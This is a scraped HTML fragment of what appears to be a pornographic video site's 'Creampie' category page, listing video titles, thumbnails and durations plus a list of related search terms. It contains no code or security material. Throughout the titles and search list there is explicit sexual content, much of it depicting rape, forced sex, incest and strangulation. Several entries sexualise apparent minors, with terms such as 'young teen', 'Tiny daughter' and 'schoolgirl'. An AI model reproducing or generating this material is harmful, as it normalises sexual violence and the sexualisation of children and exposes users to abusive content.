                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16968199137930280568/" class="trd">
                                    <figure>
                                        <img data-sg="eb7b2736ee6c7e78" src="/thumbs/568/16968199137930280568_0.jpg" alt="Euro MILF Has Anus Myth"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Euro MILF Has Anus Myth</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10416382276194834356/" class="trd">
                                    <figure>
                                        <img data-sg="908e6c7de94497b4" src="/thumbs/356/10416382276194834356_0.jpg" alt="I made her ORGASM HARD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I made her ORGASM HARD</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15502933374638373114/" class="trd">
                                    <figure>
                                        <img data-sg="d7257bc423de38fa" src="/thumbs/114/15502933374638373114_0.jpg" alt="I really need a dick up my ass instead"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I really need a dick up my ass instead</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14400860296370790203/" class="trd">
                                    <figure>
                                        <img data-sg="c7da2223f9351f3b" src="/thumbs/203/14400860296370790203_0.jpg" alt="TEENFIDELITY - Teen Callgirl April Brookes Rough Fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>TEENFIDELITY - Teen Callgirl April Brookes Rough Fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/12586415310583131382/" class="trd">
                                    <figure>
                                        <img data-sg="aeabee0a0ed86cf6" src="/thumbs/382/12586415310583131382_0.jpg" alt="Thick Latina takes rough BBC"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Thick Latina takes rough BBC</h3> <!-- Title -->
                                </a>
                                <span class="dur">3:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7475035234062345619/" class="trd">
                                    <figure>
                                        <img data-sg="67bca8f0e1d0a593" src="/thumbs/619/7475035234062345619_0.jpg" alt="DAP in Gym with May Thai & Rebecca Sharon Balls Deep Anal / Anal Fist / Gape / Creampie To Swallow GIO598"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>DAP in Gym with May Thai & Rebecca Sharon Balls Deep Anal / Anal Fist / Gape / Creampie To Swallow GIO598</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852734297859043/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c257e3e3" src="/thumbs/43/2705852734297859043_0.jpg" alt="Rough slap shemale medicine"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough slap shemale medicine</h3> <!-- Title -->
                                </a>
                                <span class="dur">4:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11951359575679947370/" class="trd">
                                    <figure>
                                        <img data-sg="a5dbc2368b5dd26a" src="/thumbs/370/11951359575679947370_0.jpg" alt="Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Little Sister Ass Fucked Hard & Creampied By Big Brother - Maci May - Family Therapy</h3> <!-- Title -->
                                </a>
                                <span class="dur">21:59</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733456980948/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb990391bd4" src="/thumbs/948/2705852733456980948_0.jpg" alt="Cute curly girl creampied in the kitchen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute curly girl creampied in the kitchen</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:47</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852731818205390/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb92e8b60ce" src="/thumbs/390/2705852731818205390_0.jpg" alt="A Good Friend Should Always Let You Fuck His Wife !"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>A Good Friend Should Always Let You Fuck His Wife !</h3> <!-- Title -->
                                </a>
                                <span class="dur">10:54</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1674453902638599742/" class="trd">
                                    <figure>
                                        <img data-sg="173cdaf3eb8a4e3e" src="/thumbs/742/1674453902638599742_0.jpg" alt="Slutty Teen Camper Loves Ass Fuck Plug Fucking - Molly Pills - Public Creampie POV HD"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slutty Teen Camper Loves Ass Fuck Plug Fucking - Molly Pills - Public Creampie POV HD</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1267342065773183224/" class="trd">
                                    <figure>
                                        <img data-sg="119680e4e75200f8" src="/thumbs/224/1267342065773183224_0.jpg" alt="Slut gets gangbanged by 3 guys with TOO MANY CREAMPIES - DamnCam.net"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Slut gets gangbanged by 3 guys with TOO MANY CREAMPIES - DamnCam.net</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942639654980062/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10bae149de" src="/thumbs/62/3824942639654980062_0.jpg" alt="Rough anal threesome with slim&nbsp_Kanon Hanai"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough anal threesome with slim&nbsp_Kanon Hanai</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:16</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637788721405/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed104ba470fd" src="/thumbs/405/3824942637788721405_0.jpg" alt="Pkf Strangling A Schoolgirl Angel Smalls"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Pkf Strangling A Schoolgirl Angel Smalls</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1295932114945607188/" class="trd">
                                    <figure>
                                        <img data-sg="11fc1364745a8614" src="/thumbs/188/1295932114945607188_0.jpg" alt="Rough  blowjob and creampie in pink fishnet"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough  blowjob and creampie in pink fishnet</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14856170902371498249/" class="trd">
                                    <figure>
                                        <img data-sg="ce2bb8b96e58f909" src="/thumbs/249/14856170902371498249_0.jpg" alt="Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy Loves Pretty Blonde Sluts Face Fucking Rough Sex Anal Sex Ass Eating Compilation</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:48</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4196330080366563561/" class="trd">
                                    <figure>
                                        <img data-sg="3a3c5bf9988910e9" src="/thumbs/561/4196330080366563561_0.jpg" alt="brother destroys russian sister with anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>brother destroys russian sister with anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">15:30</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/309564513900295690/" class="trd">
                                    <figure>
                                        <img data-sg="44bcb490617f60a" src="/thumbs/690/309564513900295690_0.jpg" alt="PAINFUL ASSHOLE CREAM PIE screaming and crying nymphos begging discontinue - PUNISHED! -roleplay by Italian Actress Beatrice"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PAINFUL ASSHOLE CREAM PIE screaming and crying nymphos begging discontinue - PUNISHED! -roleplay by Italian Actress Beatrice</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:05</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/784761995872696546/" class="trd">
                                    <figure>
                                        <img data-sg="ae408e09d37f8e2" src="/thumbs/546/784761995872696546_0.jpg" alt="Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dap and Pissing, Syren De Mer, 2on1, ATM, Balls Deep Anus, DAP, Massive Gapes, Peeing Drunk, Cream Pie Swallow GIO1920</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6242518990324032471/" class="trd">
                                    <figure>
                                        <img data-sg="56a1e1f289e4e3d7" src="/thumbs/471/6242518990324032471_0.jpg" alt="Russian Redhead Sister Anal By Brother"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Russian Redhead Sister Anal By Brother</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:17</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1748732684051720789/" class="trd">
                                    <figure>
                                        <img data-sg="1844bf1c6804aa55" src="/thumbs/789/1748732684051720789_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 6"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>ROUGH Facefucking Gagging Cumshots Compilation PART 6</h3> <!-- Title -->
                                </a>
                                <span class="dur">14:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5209730830825812462/" class="trd">
                                    <figure>
                                        <img data-sg="484cae969ac5f1ee" src="/thumbs/462/5209730830825812462_0.jpg" alt="Cuckold paid me to fuck his wife and I ended up cumming inside the bitch"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cuckold paid me to fuck his wife and I ended up cumming inside the bitch</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5412189395942524013/" class="trd">
                                    <figure>
                                        <img data-sg="4b1bf594a24a446d" src="/thumbs/13/5412189395942524013_0.jpg" alt="Blonde House Keeper Anus Fuck"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Blonde House Keeper Anus Fuck</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637900658527/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed105250775f" src="/thumbs/527/3824942637900658527_0.jpg" alt="stepmom Zoey Holloway fucks her son after her husband dies."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>stepmom Zoey Holloway fucks her son after her husband dies.</h3> <!-- Title -->
                                </a>
                                <span class="dur">1:06</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16427117890492423168/" class="trd">
                                    <figure>
                                        <img data-sg="e3f8d8afd243dc00" src="/thumbs/168/16427117890492423168_0.jpg" alt="FIT LOVING COUPLE HAVING ROUGH, PASSIONATE AMATEUR SEX AND CREAMPIE PUSSY. Mia"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>FIT LOVING COUPLE HAVING ROUGH, PASSIONATE AMATEUR SEX AND CREAMPIE PUSSY. Mia</h3> <!-- Title -->
                                </a>
                                <span class="dur">29:28</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18165098199262305360/" class="trd">
                                    <figure>
                                        <img data-sg="fc176491c51e1c50" src="/thumbs/360/18165098199262305360_0.jpg" alt="maxcuckold.com Cuckold Brunette"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>maxcuckold.com Cuckold Brunette</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:20</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/6916214705637726103/" class="trd">
                                    <figure>
                                        <img data-sg="5ffb54a18fde9797" src="/thumbs/103/6916214705637726103_0.jpg" alt="CROOKED JEWISH STEPMOM ASSHOLE CREAM PIE COMPILATION"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>CROOKED JEWISH STEPMOM ASSHOLE CREAM PIE COMPILATION</h3> <!-- Title -->
                                </a>
                                <span class="dur">13:11</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/5493392887003241673/" class="trd">
                                    <figure>
                                        <img data-sg="4c3c73b9b97c5cc9" src="/thumbs/673/5493392887003241673_0.jpg" alt="Cuckold bf wants me ass fucked by stranger"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cuckold bf wants me ass fucked by stranger</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16829006174942791935/" class="trd">
                                    <figure>
                                        <img data-sg="e98ca3f3c45208ff" src="/thumbs/935/16829006174942791935_0.jpg" alt="internal deep creampie for the amateur real hotwife"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>internal deep creampie for the amateur real hotwife</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:07</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1163699133929608724/" class="trd">
                                    <figure>
                                        <img data-sg="10264a325f4dd614" src="/thumbs/724/1163699133929608724_0.jpg" alt="dick of the rapist is usually twice as big as the girl in forced rape porn."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>dick of the rapist is usually twice as big as the girl in forced rape porn.</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:42</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/11172760829754102823/" class="trd">
                                    <figure>
                                        <img data-sg="9b0d9ec761e45427" src="/thumbs/823/11172760829754102823_0.jpg" alt="Hot Rough Fucking and Sucking in the Kitchen with Cum in Pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hot Rough Fucking and Sucking in the Kitchen with Cum in Pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">6:04</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/18208872519237211095/" class="trd">
                                    <figure>
                                        <img data-sg="fcb2e914dd8193d7" src="/thumbs/95/18208872519237211095_0.jpg" alt="Mom Forced Son To Cum Inside Her Wet Pussy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mom Forced Son To Cum Inside Her Wet Pussy</h3> <!-- Title -->
                                </a>
                                <span class="dur">16:23</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3824942637557684724/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed103ddf19f4" src="/thumbs/724/3824942637557684724_0.jpg" alt="Tight Ass Indian Slut Riding White Cock"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Tight Ass Indian Slut Riding White Cock</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:19</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7448185177786527661/" class="trd">
                                    <figure>
                                        <img data-sg="675d44f4ff4bafad" src="/thumbs/661/7448185177786527661_0.jpg" alt="Skinny Brunette Russian Pigtails Anal"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Skinny Brunette Russian Pigtails Anal</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4312972582592178505/" class="trd">
                                    <figure>
                                        <img data-sg="3bdac1b67767e949" src="/thumbs/505/4312972582592178505_0.jpg" alt="Rough Creampie Fuck Tape with perfect beauty Bunny Colby"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Creampie Fuck Tape with perfect beauty Bunny Colby</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:44</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10665984690507600246/" class="trd">
                                    <figure>
                                        <img data-sg="94053090b175d176" src="/thumbs/246/10665984690507600246_0.jpg" alt="rape sex movie with mom and dad homemade amateur content."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>rape sex movie with mom and dad homemade amateur content.</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:26</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17366323594448777749/" class="trd">
                                    <figure>
                                        <img data-sg="f101934c659ab215" src="/thumbs/749/17366323594448777749_0.jpg" alt="forced to creampie my sister"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>forced to creampie my sister</h3> <!-- Title -->
                                </a>
                                <span class="dur">2:56</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/7630801518487493871/" class="trd">
                                    <figure>
                                        <img data-sg="69e60d8d24f55cef" src="/thumbs/871/7630801518487493871_0.jpg" alt="Oh brother, repaying you this way feels so wrong"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Oh brother, repaying you this way feels so wrong</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/15099917811673987300/" class="trd">
                                    <figure>
                                        <img data-sg="d18daf3f366bf8e4" src="/thumbs/300/15099917811673987300_0.jpg" alt="Teeny student with a massive bum fucks her choice buddy"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Teeny student with a massive bum fucks her choice buddy</h3> <!-- Title -->
                                </a>
                                <span class="dur">12:12</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/1426482547471080773/" class="trd">
                                    <figure>
                                        <img data-sg="13cbe251b04edd45" src="/thumbs/773/1426482547471080773_0.jpg" alt="Jenny glam takes big pussy creampie"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jenny glam takes big pussy creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur">11:15</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/185744495114856713/" class="trd">
                                    <figure>
                                        <img data-sg="293e5a25a4e2909" src="/thumbs/713/185744495114856713_0.jpg" alt="Mofos - Pervs On Patrol - Melissa Moore - Tanning Teen Likes"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mofos - Pervs On Patrol - Melissa Moore - Tanning Teen Likes</h3> <!-- Title -->
                                </a>
                                <span class="dur">8:01</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/4343694930245303584/" class="trd">
                                    <figure>
                                        <img data-sg="3c47e78671efbd20" src="/thumbs/584/4343694930245303584_0.jpg" alt="Jayde Symz Rough Fuck and Filled with Cum"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Jayde Symz Rough Fuck and Filled with Cum</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:18</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/10547471011481217730/" class="trd">
                                    <figure>
                                        <img data-sg="9260250086116ac2" src="/thumbs/730/10547471011481217730_0.jpg" alt="Riding until balls completely creamed. I like the nasty noise it makes."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Riding until balls completely creamed. I like the nasty noise it makes.</h3> <!-- Title -->
                                </a>
                                <span class="dur">18:29</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/17520731384547511404/" class="trd">
                                    <figure>
                                        <img data-sg="f326245d8cfe0c6c" src="/thumbs/404/17520731384547511404_0.jpg" alt="Anal Creampie For Wild Russian Teen"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Anal Creampie For Wild Russian Teen</h3> <!-- Title -->
                                </a>
                                <span class="dur">19:13</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16547403382132190202/" class="trd">
                                    <figure>
                                        <img data-sg="e5a42fb443162bfa" src="/thumbs/202/16547403382132190202_0.jpg" alt="Nothing beats two large cocks to drill and stimulate her wet holes during rough gang bang asian fuck."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Nothing beats two large cocks to drill and stimulate her wet holes during rough gang bang asian fuck.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/8199983332601643894/" class="trd">
                                    <figure>
                                        <img data-sg="71cc316547d84376" src="/thumbs/894/8199983332601643894_0.jpg" alt="Cum Drops from the Pussy: Hot College Teen Fucked Hard and Rough"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cum Drops from the Pussy: Hot College Teen Fucked Hard and Rough</h3> <!-- Title -->
                                </a>
                                <span class="dur">23:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/16290910060469482167/" class="trd">
                                    <figure>
                                        <img data-sg="e214f063161ef2b7" src="/thumbs/167/16290910060469482167_0.jpg" alt="Platinum Blonde Asshole Romanian"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Platinum Blonde Asshole Romanian</h3> <!-- Title -->
                                </a>
                                <span class="dur">22:09</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/3000812229755613955/" class="trd">
                                    <figure>
                                        <img data-sg="29a506d2f03b3303" src="/thumbs/955/3000812229755613955_0.jpg" alt="two Sisters suck my dick for a facial and THREESOME - @Andregotbars"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>two Sisters suck my dick for a facial and THREESOME - @Andregotbars</h3> <!-- Title -->
                                </a>
                                <span class="dur">27:25</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/14859734598527240214/" class="trd">
                                    <figure>
                                        <img data-sg="ce3861e319cc4816" src="/thumbs/214/14859734598527240214_0.jpg" alt="SHE WASNT HAPPY WITH ME CUMMING INSIDE AND TAPPING IT https://ouo.io/I1PxFe"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>SHE WASNT HAPPY WITH ME CUMMING INSIDE AND TAPPING IT https://ouo.io/I1PxFe</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:57</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/13920833310371285771/" class="trd">
                                    <figure>
                                        <img data-sg="c130bc23da1b0b0b" src="/thumbs/771/13920833310371285771_0.jpg" alt="She said in my ear that she missed me - I cum inside the naughty"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>She said in my ear that she missed me - I cum inside the naughty</h3> <!-- Title -->
                                </a>
                                <span class="dur">5:43</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/2705852733484912022/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb991e34d96" src="/thumbs/22/2705852733484912022_0.jpg" alt="Rough Missionary Pussyfucking #xsuperx"width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Rough Missionary Pussyfucking #xsuperx</h3> <!-- Title -->
                                </a>
                                <span class="dur">0:24</span> <!-- Duration -->
                            </div>
                        </article>
						
									
    

                        <article>
                            <div>
                                <a href="/en/video/969348284431909082/" class="trd">
                                    <figure>
                                        <img data-sg="d73d120fd32c0da" src="/thumbs/82/969348284431909082_0.jpg" alt="Big tits milf loves fucking in rough manners."width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Big tits milf loves fucking in rough manners.</h3> <!-- Title -->
                                </a>
                                <span class="dur">7:00</span> <!-- Duration -->
                            </div>
                        </article>
						
									
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           
<li class="next"><a href="/en/category/113901650/Creampie/popular/2/" target="_self">Next <i class="la la-chevron-circle-right"></i> </a></li>
                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar Creampie Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    
<li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/eW91bmcgdGVlbiBmb3JjZWQgY3JlYW1waWUgc2tpbm55IHVud2FudGVk/" target="_self" title="young teen forced creampie skinny unwanted">young teen forced creampie skinny unwanted</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Forced creampie compilation">Forced creampie compilation</a> </li><li><a href="/en/search/YnVzIGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="bus forced creampie">bus forced creampie</a> </li><li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkUgQ1JFQU1QSUU/" target="_self" title="RAPED MOM INCEST SON HARDCORE CREAMPIE">RAPED MOM INCEST SON HARDCORE CREAMPIE</a> </li><li><a href="/en/search/QW5hbCByYXBlIG9mIHZlcnkgc2tpbm55IHNtYWxsIHRlZW4gYW5hbCBjcmVhbXBpZSBzY3JlYW1pbmcgcGFpbmZ1bA/" target="_self" title="Anal rape of very skinny small teen anal creampie screaming painful">Anal rape of very skinny small teen anal creampie screaming painful</a> </li><li><a href="/en/search/SmFwYW5lc2UgZm9yY2VkIGNyZWFtcGllIGJ1cw/" target="_self" title="Japanese forced creampie bus">Japanese forced creampie bus</a> </li><li><a href="/en/search/RmFtaWx5IGZvcmNlZCBjcmVhbXBpZQ/" target="_self" title="Family forced creampie">Family forced creampie</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcmFwZSBzbWFsbCBhc3MgdGVlbiBicnV0YWwgYW5hbCBjcmVhbXBpZSBmb3JjZWQgcGFpbmZ1bA/" target="_self" title="Forced anal rape small ass teen brutal anal creampie forced painful">Forced anal rape small ass teen brutal anal creampie forced painful</a> </li><li><a href="/en/search/R2xvcnlob2xlIHNlY3JldCBmb3JjZWQgY3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="Gloryhole secret forced creampie compilation">Gloryhole secret forced creampie compilation</a> </li><li><a href="/en/search/QnJ1dGFsIGZvcmNlZCBjcmVhbXBpZSBnYW5nYmFuZw/" target="_self" title="Brutal forced creampie gangbang">Brutal forced creampie gangbang</a> </li><li><a href="/en/search/Q3plY2ggZm9yY2VkIGNyZWFtcGll/" target="_self" title="Czech forced creampie">Czech forced creampie</a> </li><li><a href="/en/search/VmlvbGF0ZSBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Violate forced creampie">Violate forced creampie</a> </li><li><a href="/en/search/ZGFkZHkgZGF1Z2h0ZXIgZm9yY2VkIGNyZWFtcGll/" target="_self" title="daddy daughter forced creampie">daddy daughter forced creampie</a> </li><li><a href="/en/search/aG90IHN0ZXBtb20gYmVpbmcgZm9yY2VkIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="hot stepmom being forced creampie compilation">hot stepmom being forced creampie compilation</a> </li><li><a 